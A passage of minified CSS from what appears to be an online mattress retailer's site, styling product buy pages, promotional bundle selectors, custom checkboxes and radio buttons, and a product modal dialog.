.double-box .box2,main.page.finance .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.may-4 .double-box .box1,main.page.may-4 .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.may-4 .double-box .box2,main.page.may-4 .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses .block-double-block .box1,.block-double-block main.page-buy.mattresses .box1,main.page-buy.mattresses .block-double-block .box2,.block-double-block main.page-buy.mattresses .box2{padding-top:48px;padding-bottom:48px}}@media(min-width:1128px){main.page-buy.mattresses .p-y-section,main.page-buy.mattresses main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.promo-page .double-box .box1,main.page.promo-page .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.promo-page .double-box .box2,main.page.promo-page .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.finance .double-box .box1,main.page.finance .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.finance .double-box .box2,main.page.finance .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.may-4 .double-box .box1,main.page.may-4 .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.may-4 .double-box .box2,main.page.may-4 .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses .block-double-block .box1,.block-double-block main.page-buy.mattresses .box1,main.page-buy.mattresses .block-double-block .box2,.block-double-block main.page-buy.mattresses .box2{padding-top:80px;padding-bottom:80px}}main.page-buy.seat-cushions .seat-cushions-intro{padding-top:112px;padding-bottom:112px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro{padding-top:80px;padding-bottom:80px}}main.page-buy.seat-cushions .seat-cushions-intro .intro-section{margin-bottom:80px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro .intro-section{margin-bottom:40px}}main.page-buy.seat-cushions .seat-cushions-intro .product-name{color:#3b1b5e;margin-bottom:8px}main.page-buy.seat-cushions .seat-cushions-intro .top-paragraph{color:#3b1b5e;margin-bottom:24px;font-size:32px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro .top-paragraph{font-size:18px}}main.page-buy.seat-cushions .seat-cushions-intro .totally-mobile-container{margin-top:80px}@media(min-width:768px){main.page-buy.seat-cushions .seat-cushions-intro .totally-mobile-container{display:none}}main.page-buy.seat-cushions .seat-cushions-intro .totally-desktop-container{margin-top:80px}@media(max-width:767px){main.page-buy.seat-cushions .seat-cushions-intro .totally-desktop-container{display:none}}main.page-buy.seat-cushions .seat-cushions-intro .totally-heading{color:#3b1b5e;margin-bottom:18px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro .totally-heading{margin-bottom:8px}}main.page-buy.seat-cushions .seat-cushions-intro .totally-img{background-size:contain;background-repeat:no-repeat;background-position:left;height:320px}@media(min-width:540px){main.page-buy.seat-cushions .seat-cushions-intro .totally-img{height:475px}}@media(min-width:768px){main.page-buy.seat-cushions .seat-cushions-intro .totally-img{height:400px}}@media(min-width:1128px){main.page-buy.seat-cushions .seat-cushions-intro .totally-img{height:500px}}main.page-buy.seat-cushions .seat-cushions-intro .first-text{padding-left:20px;padding-right:20px}@media(max-width:767px){main.page-buy.seat-cushions .seat-cushions-intro .first-text{margin-bottom:40px}}main.page-buy.seat-cushions .seat-cushions-intro .second-text{padding-left:20px;padding-right:20px}main.page-buy.seat-cushions .seat-cushions-intro .bottom-subhead{color:#3b1b5e;font-size:24px;margin-bottom:20px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro .bottom-subhead{font-size:18px;margin-bottom:16px}}main.page-buy.seat-cushions .seat-cushions-intro .top-text-paragraph{color:#3b1b5e;padding-left:15px;padding-right:15px;font-size:32px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro .top-text-paragraph{font-size:18px}}main.page-buy.seat-cushions .block-half-image .box .content p{font-size:32px}@media(max-width:767px){main.page-buy.seat-cushions .block-half-image .box .content p{font-size:18px}}main.page-buy.seat-cushions .block-half-image .image{background-size:contain;background-color:#fff}main.page-buy.seat-cushions .block-half-image .component-btn{width:30%}main.page-buy.seat-cushions .additional-text{letter-spacing:1px;text-transform:uppercase;font-size:12px;font-weight:600;font-family:montserrat,sans-serif;display:flex;align-items:center}main.page-buy.seat-cushions .additional-text:first-child{margin-top:24px}main.page-buy.seat-cushions .additional-text:not(:last-child){margin-bottom:16px}main.page-buy.seat-cushions .additional-text svg{margin-right:16px}main.page-buy .promo-block .save-gradient{padding:3px;border-radius:6px;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);position:relative}main.page-buy .promo-block .details-link{font-size:12px;text-decoration:underline;text-align:right;color:#45166a;cursor:pointer}main.page-buy .promo-block .title-callout{position:absolute;font-size:26px;font-weight:600;top:-20px;left:15px;padding:0 10px;background-color:#f9f8f9;font-style:italic}@media(max-width:539px){main.page-buy .promo-block .title-callout{font-size:24px}}main.page-buy .promo-block .gradiant-promo-text{background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}main.page-buy .promo-block .wrapper{background-color:#f9f8f9;border-radius:3px;padding:20px 16px;transition:all .6s;color:#181024}main.page-buy .promo-block .d-none{display:none}main.page-buy .promo-block .variant-selectors{margin-bottom:20px}main.page-buy .promo-block .variant-selectors .variant-price{color:#bc158a;font-weight:600}main.page-buy .promo-block .variant-selectors .variant-price .strikethrough-price{font-weight:300}main.page-buy .promo-block div:last-of-type .variant-selectors{margin-bottom:0}main.page-buy .promo-block .disclaimer{font-size:12px}@media(max-width:767px){main.page-buy .promo-block .disclaimer{font-size:10px}}main.page-buy .promo-block .product-image-container{max-height:60px;max-width:60px;margin-right:8px;display:flex;align-items:center;justify-content:center}main.page-buy .promo-block .product-info{font-size:14px}main.page-buy .promo-block .price{font-size:14px}main.page-buy .promo-block .size{font-size:14px;color:#4b4653}main.page-buy .promo-block .product-title-box{padding-top:6px;font-size:15px}@media(min-width:540px){main.page-buy .promo-block .product-title-box{font-size:18px}}main.page-buy .promo-block .product-title{color:#45166a;font-weight:500;cursor:pointer;text-decoration:underline;margin-bottom:4px;display:block;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-size:16px}main.page-buy .promo-block .variant-changer{font-size:14px;cursor:pointer;text-decoration:underline}main.page-buy .promo-block .variant-changer .select-color{text-decoration:underline}main.page-buy .promo-block .product-description{font-size:14px;line-height:1.3}@media(min-width:540px){main.page-buy .promo-block .product-description{font-size:16px}}main.page-buy .promo-block label,main.page-buy .promo-block input{cursor:pointer}@media(min-width:540px){main.page-buy .promo-block label:hover .radio-dot,main.page-buy .promo-block label:hover .checkmark,main.page-buy .promo-block label:hover.radio-dot,main.page-buy .promo-block label:hover.checkmark,main.page-buy .promo-block input:hover .radio-dot,main.page-buy .promo-block input:hover .checkmark,main.page-buy .promo-block input:hover.radio-dot,main.page-buy .promo-block input:hover.checkmark{background-color:rgba(68,23,106,.09)}}main.page-buy .promo-block label.disabled:hover .radio-dot,main.page-buy .promo-block label.disabled:hover .checkmark,main.page-buy .promo-block label.disabled:hover.radio-dot,main.page-buy .promo-block label.disabled:hover.checkmark,main.page-buy .promo-block input.disabled:hover .radio-dot,main.page-buy .promo-block input.disabled:hover .checkmark,main.page-buy .promo-block input.disabled:hover.radio-dot,main.page-buy .promo-block input.disabled:hover.checkmark{background-color:transparent}main.page-buy .promo-block label{color:#605b6a;margin-bottom:4px}main.page-buy .promo-block .checkbox-wrapper{height:20px;width:20px;min-width:20px;position:relative}main.page-buy .promo-block .checkbox-wrapper input{height:0;width:0;position:absolute;top:0;opacity:0}main.page-buy .promo-block .checkbox-wrapper input:checked~.checkmark{background-color:#45166a}main.page-buy .promo-block .checkbox-wrapper input:checked~.checkmark::before{opacity:1}main.page-buy .promo-block .checkbox-wrapper .checkmark{background-color:#fff;height:100%;width:100%;border-radius:3px;cursor:pointer;border:solid 2px #45166a;position:relative}main.page-buy .promo-block .checkbox-wrapper .checkmark::before{opacity:0;content:'';position:absolute;left:4px;bottom:3px;height:14px;width:8px;border:solid #fff;border-width:0 3px 3px 0;transform:rotate(40deg);transition:all .3s}main.page-buy .promo-block .radio-wrapper{height:20px;width:20px;min-width:20px;position:relative}main.page-buy .promo-block .radio-wrapper input{height:0;width:0;position:absolute;top:0;opacity:0}main.page-buy .promo-block .radio-wrapper input:checked~.radio-dot{background-color:#45166a}main.page-buy .promo-block .radio-wrapper input:checked~.radio-dot::before{opacity:1}main.page-buy .promo-block .radio-wrapper .radio-dot{background-color:#fff;height:100%;width:100%;border-radius:3px;cursor:pointer;border:solid 2px #45166a;border-radius:50%;position:relative}main.page-buy .promo-block .radio-wrapper .radio-dot::before{opacity:0;content:'';position:absolute;height:100%;width:100%;border:solid #fff 3px;border-radius:50%;transition:all .3s}main.page-buy .promo-block .product-option-container{justify-content:space-between;font-size:12px;font-family:montserrat,sans-serif;margin-left:8px;margin-right:8px}main.page-buy .promo-block .product-option-label{margin-bottom:6px;margin-left:8px;display:block;font-size:12px;text-align:left;color:#423c48}main.page-buy .promo-block .product-option{border:1px solid #d5d5d5;height:28px;cursor:pointer;border-radius:4px;font-size:12px}main.page-buy .promo-block .product-option.sheets-color{width:22%}main.page-buy .promo-block .product-option.sheets-color .color-filler{width:100%;height:100%;border-radius:2px}main.page-buy .promo-block .product-option.sheets-color#White .color-filler{background-color:#fff;border-radius:4px}main.page-buy .promo-block .product-option.sheets-color#Slate .color-filler{background-color:#8b8a88}main.page-buy .promo-block .product-option.sheets-color#Sand .color-filler{background-color:#d7c8a5}main.page-buy .promo-block .product-option.sheets-color#Purple .color-filler{background-color:#45166a}main.page-buy .promo-block .product-option.sheets-color.selected{padding:2px}main.page-buy .promo-block .product-option.pillow-size{padding:12px;text-transform:uppercase;font-family:montserrat,sans-serif;display:flex;align-items:center;justify-content:center;width:50%;height:28px}main.page-buy .promo-block .product-option.selected{border:2px solid #773d94}main.page-buy .save-gradient{padding:3px;border-radius:6px;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);position:relative}main.page-buy .save-gradient.buy-cart-wrapper{padding:0;border-radius:8px}main.page-buy .save-gradient.buy-cart-wrapper .buy-savings-message{padding:8px 0;color:#f9f8f9;font-style:italic;font-weight:600}main.page-buy .sleep-bundle .bundle-disabled,main.page-buy .power-base-upsell .bundle-disabled{font-size:12px;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:500;line-height:14px;color:#341458;background-color:rgba(52,20,88,.24);padding:20px;border-radius:5px;display:none}main.page-buy .sleep-bundle .light-bold,main.page-buy .power-base-upsell .light-bold{font-weight:500}main.page-buy .sleep-bundle .bundle-price,main.page-buy .power-base-upsell .bundle-price{color:#bc158a}main.page-buy .sleep-bundle .second-harmony-text,main.page-buy .power-base-upsell .second-harmony-text{line-height:1.25;display:flex;margin-right:8px;align-items:center}main.page-buy .sleep-bundle .bundle-spanner,main.page-buy .power-base-upsell .bundle-spanner{margin-left:8px;margin-right:6px;font-size:18px;flex-wrap:wrap}@media(min-width:1800px){main.page-buy .sleep-bundle .price-wrapper .bundle-price,main.page-buy .power-base-upsell .price-wrapper .bundle-price{font-size:18px}}@media(min-width:1200px){main.page-buy .sleep-bundle .price-wrapper .bundle-price,main.page-buy .power-base-upsell .price-wrapper .bundle-price{font-size:16px}}@media(min-width:1800px){main.page-buy .sleep-bundle .price-wrapper .td-strikethrough,main.page-buy .power-base-upsell .price-wrapper .td-strikethrough{font-size:18px}}@media(min-width:1200px){main.page-buy .sleep-bundle .price-wrapper .td-strikethrough,main.page-buy .power-base-upsell .price-wrapper .td-strikethrough{font-size:16px}}main.page-buy .sleep-bundle .bundle-details,main.page-buy .power-base-upsell .bundle-details{line-height:1.3;margin:8px 0 14px;margin-top:-5px;font-size:14px;font-size:16px}main.page-buy .sleep-bundle .bundle-items-box,main.page-buy .power-base-upsell .bundle-items-box{position:relative;transition:all .3s}main.page-buy .sleep-bundle .bundle-items-box.closed,main.page-buy .power-base-upsell .bundle-items-box.closed{min-height:128px}@media(min-width:540px){main.page-buy .sleep-bundle .bundle-items-box.closed,main.page-buy .power-base-upsell .bundle-items-box.closed{min-height:136px}}@media(min-width:768px){main.page-buy .sleep-bundle .bundle-items-box.closed,main.page-buy .power-base-upsell .bundle-items-box.closed{min-height:135px}}main.page-buy .sleep-bundle .bundle-items-box.opened,main.page-buy .power-base-upsell .bundle-items-box.opened{min-height:490px}@media(min-width:540px){main.page-buy .sleep-bundle .bundle-items-box.opened,main.page-buy .power-base-upsell .bundle-items-box.opened{min-height:450px}}@media(min-width:1128px){main.page-buy .sleep-bundle .bundle-items-box.opened,main.page-buy .power-base-upsell .bundle-items-box.opened{min-height:520px}}main.page-buy .sleep-bundle .bundle-items-box.opened.plush,main.page-buy .power-base-upsell .bundle-items-box.opened.plush{min-height:413px}@media(min-width:540px){main.page-buy .sleep-bundle .bundle-items-box.opened.plush,main.page-buy .power-base-upsell .bundle-items-box.opened.plush{min-height:395px}}@media(min-width:1128px){main.page-buy .sleep-bundle .bundle-items-box.opened.plush,main.page-buy .power-base-upsell .bundle-items-box.opened.plush{min-height:456px}}main.page-buy .sleep-bundle .bundle-items-box.opened.premium-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.premium-bundle{min-height:415px}@media(min-width:430px){main.page-buy .sleep-bundle .bundle-items-box.opened.premium-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.premium-bundle{min-height:389px}}@media(min-width:430px){main.page-buy .sleep-bundle .bundle-items-box.opened.premium-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.premium-bundle{min-height:389px}}@media(min-width:768px){main.page-buy .sleep-bundle .bundle-items-box.opened.premium-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.premium-bundle{min-height:350px}}@media(min-width:1128px){main.page-buy .sleep-bundle .bundle-items-box.opened.premium-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.premium-bundle{min-height:428px}}main.page-buy .sleep-bundle .bundle-items-box.opened.deluxe-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.deluxe-bundle{min-height:350px}@media(min-width:540px){main.page-buy .sleep-bundle .bundle-items-box.opened.deluxe-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.deluxe-bundle{min-height:360px}}@media(min-width:1128px){main.page-buy .sleep-bundle .bundle-items-box.opened.deluxe-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.deluxe-bundle{min-height:380px}}main.page-buy .sleep-bundle .bundle-items-closed,main.page-buy .power-base-upsell .bundle-items-closed{border:solid 2px #cac6db;border-radius:2px;padding:0 6px 16px;background-color:#fff;transition:all 1.5s}main.page-buy .sleep-bundle .bundle-items-closed .bundle-item,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item{text-align:center;width:48%}main.page-buy .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item .bundle-item-image-container{padding:0 4px;max-height:78px}main.page-buy .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image{max-height:85px;object-fit:contain}main.page-buy .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image.harmony,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image.harmony{max-width:300px;max-height:85px;padding-top:12px;padding-bottom:15px}main.page-buy .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item .bundle-item-name{line-height:1.2;font-weight:500;font-size:16px}@media(max-width:767px){main.page-buy .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item .bundle-item-name{font-size:13px}}main.page-buy .sleep-bundle .bundle-items-closed .bundle-plus,main.page-buy .power-base-upsell .bundle-items-closed .bundle-plus{font-weight:500;color:#45166a;font-size:25px;padding-top:15px;width:4%}main.page-buy .sleep-bundle .bundle-items-opened,main.page-buy .power-base-upsell .bundle-items-opened{background-color:#fff;border:solid 2px #cac6db}main.page-buy .sleep-bundle .bundle-items-opened .bundle-item-opened,main.page-buy .power-base-upsell .bundle-items-opened .bundle-item-opened{padding:12px}main.page-buy .sleep-bundle .bundle-items-opened .bundle-item-opened+.bundle-item-opened,main.page-buy .power-base-upsell .bundle-items-opened .bundle-item-opened+.bundle-item-opened{border-top:solid 2px #cac6db}main.page-buy .sleep-bundle .bundle-items-closed.hidden,main.page-buy .sleep-bundle .bundle-items-opened.hidden,main.page-buy .power-base-upsell .bundle-items-closed.hidden,main.page-buy .power-base-upsell .bundle-items-opened.hidden{opacity:0!important}main.page-buy .sleep-bundle .bundle-items-closed.shown,main.page-buy .sleep-bundle .bundle-items-opened.shown,main.page-buy .power-base-upsell .bundle-items-closed.shown,main.page-buy .power-base-upsell .bundle-items-opened.shown{opacity:1!important}main.page-buy .sleep-bundle .bundle-items-closed.transitioning-in,main.page-buy .sleep-bundle .bundle-items-opened.transitioning-in,main.page-buy .power-base-upsell .bundle-items-closed.transitioning-in,main.page-buy .power-base-upsell .bundle-items-opened.transitioning-in{position:absolute;display:flex;opacity:0}main.page-buy .sleep-bundle .bundle-items-closed.transitioning-out,main.page-buy .sleep-bundle .bundle-items-opened.transitioning-out,main.page-buy .power-base-upsell .bundle-items-closed.transitioning-out,main.page-buy .power-base-upsell .bundle-items-opened.transitioning-out{position:absolute;display:flex;opacity:1}main.page-buy .pyp-radio{background-color:#f9f8f9;border-radius:3px;padding:16px;padding-top:24px;position:relative;transition:all .6s;color:#181024}main.page-buy .pyp-radio .title-callout{font-size:26px;font-weight:600;position:absolute;top:-22px;left:15px;padding:0 10px;background-color:#f9f8f9;font-style:italic}main.page-buy .pyp-radio .title-callout .gradiant-promo-text{font-size:26px;background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media(max-width:360px){main.page-buy .pyp-radio .title-callout .gradiant-promo-text.eyemask-bundle{font-size:21px}}main.page-buy .pyp-radio .light-bold{font-weight:500}main.page-buy .pyp-radio label{color:#605b6a;cursor:pointer;margin-bottom:4px;padding-right:16px}@media(min-width:540px){main.page-buy .pyp-radio label:hover .checkbox-wrapper .checkmark{background-color:rgba(68,23,106,.09)}}main.page-buy .pyp-radio label.disabled:hover .checkbox-wrapper .checkmark{background-color:transparent}@media(max-width:1300px){main.page-buy .pyp-radio label span{font-size:18px}}@media(max-width:1200px){main.page-buy .pyp-radio label span{font-size:16px}}main.page-buy .pyp-radio label .bundle-spanner{margin-left:8px;margin-right:6px;font-size:18px;flex-wrap:wrap}main.page-buy .pyp-radio .bundle-item-opened.selected{background-color:#ededf4}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper{height:20px;width:20px;min-width:20px;position:relative}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper input{height:0;width:0;position:absolute;top:0;opacity:0}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper input:checked~.checkmark{background-color:#45166a}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper input:checked~.checkmark::before{opacity:1}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper .checkmark{background-color:#fff;height:100%;width:100%;border-radius:3px;cursor:pointer;border:solid 2px #45166a;border-radius:50%;position:relative}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper .checkmark::before{opacity:0;content:'';position:absolute;height:100%;width:100%;border:solid #fff 3px;border-radius:50%;transition:all .3s}main.page-buy .pyp-radio .bundle-price{color:#bc158a}main.page-buy .pyp-radio .second-harmony-text{line-height:1.25;display:flex;margin-right:8px;align-items:center}@media(min-width:1800px){main.page-buy .pyp-radio .price-wrapper .bundle-price{font-size:18px}}@media(min-width:1200px){main.page-buy .pyp-radio .price-wrapper .bundle-price{font-size:16px}}@media(min-width:1800px){main.page-buy .pyp-radio .price-wrapper .td-strikethrough{font-size:18px}}@media(min-width:1200px){main.page-buy .pyp-radio .price-wrapper .td-strikethrough{font-size:16px}}main.page-buy .pyp-radio .bundle-details{line-height:1.3;margin:8px 0 14px;margin-top:-5px;font-size:14px;font-size:16px}main.page-buy .pyp-radio .bundle-items-box{position:relative;transition:all .3s}main.page-buy .pyp-radio .bundle-items-box.closed{min-height:130px}@media(min-width:540px){main.page-buy .pyp-radio .bundle-items-box.closed{min-height:136px}}@media(min-width:768px){main.page-buy .pyp-radio .bundle-items-box.closed{min-height:146px}}main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Harmony]{min-height:427px}@media(min-width:540px){main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Harmony]{min-height:420px}}@media(min-width:1128px){main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Harmony]{min-height:460px}}main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Plush]{min-height:350px}@media(min-width:540px){main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Plush]{min-height:360px}}@media(min-width:1128px){main.page-buy .pyp-radio .bundle-items-box.opened[pillow=Plush]{min-height:390px}}main.page-buy .pyp-radio .bundle-items-box.opened.premium-bundle{min-height:415px}@media(min-width:430px){main.page-buy .pyp-radio .bundle-items-box.opened.premium-bundle{min-height:389px}}@media(min-width:430px){main.page-buy .pyp-radio .bundle-items-box.opened.premium-bundle{min-height:389px}}@media(min-width:768px){main.page-buy .pyp-radio .bundle-items-box.opened.premium-bundle{min-height:350px}}@media(min-width:1128px){main.page-buy .pyp-radio .bundle-items-box.opened.premium-bundle{min-height:428px}}main.page-buy .pyp-radio .bundle-items-box.opened.deluxe-bundle{min-height:350px}@media(min-width:540px){main.page-buy .pyp-radio .bundle-items-box.opened.deluxe-bundle{min-height:360px}}@media(min-width:1128px){main.page-buy .pyp-radio .bundle-items-box.opened.deluxe-bundle{min-height:380px}}main.page-buy .pyp-radio .bundle-items-opened{background-color:#fff;border:solid 2px #cac6db}main.page-buy .pyp-radio .bundle-items-opened .bundle-item-opened{padding:12px}main.page-buy .pyp-radio .bundle-items-opened .bundle-item-opened+.bundle-item-opened{border-top:solid 2px #cac6db}main.page-buy .pyp-radio .bundle-items-opened .bundle-item-image-container{max-height:60px;max-width:60px;margin-right:8px;display:flex;align-items:center;justify-content:center}main.page-buy .pyp-radio .bundle-items-opened .bundle-product-title-box{padding-top:6px;font-size:14px}main.page-buy .pyp-radio .bundle-items-opened .bundle-product-title-box .bundle-product-title{font-weight:500;cursor:pointer;text-decoration:underline}main.page-buy .pyp-radio .bundle-items-opened .bundle-product-title-box .bundle-variant-changer{text-decoration:underline;font-weight:400;cursor:pointer}main.page-buy .pyp-radio .bundle-items-opened .bundle-product-description{font-size:14px;line-height:1.3}@media(min-width:540px){main.page-buy .pyp-radio .bundle-items-opened .bundle-product-description{font-size:16px}}main.page-buy .pyp-radio .bundle-items-closed.hidden,main.page-buy .pyp-radio .bundle-items-opened.hidden{opacity:0!important}main.page-buy .pyp-radio .bundle-items-closed.shown,main.page-buy .pyp-radio .bundle-items-opened.shown{opacity:1!important}main.page-buy .pyp-radio .bundle-items-closed.transitioning-in,main.page-buy .pyp-radio .bundle-items-opened.transitioning-in{position:absolute;display:flex;opacity:0}main.page-buy .pyp-radio .bundle-items-closed.transitioning-out,main.page-buy .pyp-radio .bundle-items-opened.transitioning-out{position:absolute;display:flex;opacity:1}.bundle-modal{position:fixed;z-index:999999999;padding-top:30px;padding-bottom:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}@media(min-width:540px){.bundle-modal{padding-top:80px}}.bundle-modal .stamped-badge .stamped-badge-starrating .stamped-fa{color:#341458!important}.bundle-modal .stamped-badge .stamped-badge-caption{margin-left:12px;font-size:12px;text-transform:uppercase;letter-spacing:1px;line-height:1.33;font-family:montserrat,sans-serif;font-weight:600}.bundle-modal .bundle-price-wrapper .bundle-price{color:#bc158a}.bundle-modal .bundle-price-wrapper .light-bold{font-weight:500}.bundle-modal .spec{display:flex;flex-wrap:wrap;cursor:pointer}.bundle-modal .spec.is-open h3{padding-bottom:16px}.bundle-modal .spec.is-open h3:before{transform:rotate(-225deg)}.bundle-modal .spec.is-open .accordion-content{cursor:default}.bundle-modal .spec+.spec{border-top:1px solid #e6e6e8}.bundle-modal .spec h3{width:100%;min-height:1px;position:relative;font-size:16px;color:#423c48;padding-bottom:24px;padding-top:24px}@media(min-width:1128px){.bundle-modal .spec h3{font-size:20px}}.bundle-modal .spec h3:before{display:block;content:'';position:absolute;right:15px;width:8px;height:8px;top:50%;transform:rotate(-45deg) translateY(-50%);border-top:solid 2px #190d3a;border-right:solid 2px #190d3a;transition:transform .3s}.bundle-modal .spec h4{width:100%;min-height:1px;color:#423c48;font-size:16px}.bundle-modal .spec ul{padding-left:0;list-style:none}.bundle-modal .spec ul.component-checkmark-list li{flex-wrap:nowrap}.bundle-modal .spec ul li{display:flex;flex-wrap:wrap;margin-bottom:16px}@media(min-width:768px){.bundle-modal .spec ul li{margin-bottom:24px}}.bundle-modal .spec ul li:last-child{margin-bottom:0}.bundle-modal .spec ul li.no-subheading h4{display:none}.bundle-modal .spec ul li.m-b-6,.bundle-modal .spec ul main.page.seatcushion-category .compare-intro .cushions .product-icons li.icon-div,main.page.seatcushion-category .compare-intro .cushions .product-icons .bundle-modal .spec ul li.icon-div,.bundle-modal .spec ul main.page.mattress-sample .form-section .mattress-sample-form li.hs-form-input-container,main.page.mattress-sample .form-section .mattress-sample-form .bundle-modal .spec ul li.hs-form-input-container,.bundle-modal .spec ul main.page.mattress-sample .form-section .mattress-sample-form .mattress-type li.mattress-selection,main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .bundle-modal .spec ul li.mattress-selection,.bundle-modal .spec ul .block-subnav-products .mobile.bottom-cta.show li.component-btn,.block-subnav-products .mobile.bottom-cta.show .bundle-modal .spec ul li.component-btn{margin-bottom:16px}.bundle-modal .spec ul li .sub-content{width:100%;min-height:1px;color:#423c48;font-size:16px}.bundle-modal .spec ul li .sub-content p+p{margin-top:0}.bundle-modal .spec .accordion-content{width:100%;min-height:1px;padding-bottom:24px;display:none}.bundle-modal .modal-content{box-shadow:0 10px 18px 0 #4e4e4e;border-radius:4px;background-color:#fff;margin:auto;padding:20px 20px 25px;width:90%;max-width:500px;position:relative}@media(min-width:540px){.bundle-modal .modal-content{padding:32px 32px 38px}}.bundle-modal .modal-content .close-button{color:#341458;font-size:30px;font-weight:400;text-align:right;position:absolute;top:0;right:21px}.bundle-modal .modal-content .close-button:hover{cursor:pointer}.bundle-modal .modal-content .selector-label{font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.33;letter-spacing:1px}.bundle-modal .modal-content .variant-selector{margin-bottom:12px}@media(min-width:540px){.bundle-modal .modal-content .variant-selector{margin-bottom:28px}}.bundle-modal .modal-content select{-webkit-appearance:unset;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-moz-appearance:unset;user-select:none;position:relative;cursor:pointer;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:16px;background-color:#fff;background-image:url([data-uri]);background-repeat:no-repeat;background-size:15px;background-position:95%;border-radius:4px;border:2px solid #e6e6e8;transform:none}.bundle-modal .modal-content select *{pointer-events:none}.bundle-modal .modal-content select:after{content:' ';background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}.bundle-modal .modal-content select .select-items{background-color:#45166a;padding:13px 18px;list-style:none}.bundle-modal .modal-content .image-container{padding:0 30px;height:120px;width:100%}.bundle-modal .modal-content .image-container img{max-height:100%;object-fit:scale-down}@media(min-width:540px){.bundle-modal .modal-content .image-container{margin-bottom:28px}}.bundle-modal .modal-content .product-content{margin-bottom:18px}@media(min-width:540px){.bundle-modal .modal-content .product-content{margin-bottom:32px}}.bundle-modal .modal-content .product-content .product-heading{font-weight:500}.bundle-modal .modal-content .product-content .price{margin-bottom:12px}.bundle-modal .modal-content .select-button{flex-direction:column}.bundle-modal .modal-content .select-button button{width:100%;border:none;border-radius:4px}.bundle-modal .modal-content .select-button button:before{border-radius:4px}main.page-buy .sheets-and-pillow-promo .selector-block,main.page-buy .free-sheets-promo .selector-block{padding:20px 16px}main.page-buy .sheets-and-pillow-promo .selector-block .sheets-block,main.page-buy .free-sheets-promo .selector-block .sheets-block{margin-bottom:20px;padding:12px;border:2px solid #e6e6e8;border-radius:4px}@media(min-width:540px){main.page-buy .sheets-and-pillow-promo .selector-block .sheets-block,main.page-buy .free-sheets-promo .selector-block .sheets-block{height:100%}}main.page-buy .sheets-and-pillow-promo .selector-block .sheets-block.free-sheets,main.page-buy .free-sheets-promo .selector-block .sheets-block.free-sheets{margin-bottom:0}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .choose-pillow,main.page-buy .free-sheets-promo .selector-block .pillow-block .choose-pillow{margin-bottom:7px}main.page-buy .sheets-and-pillow-promo 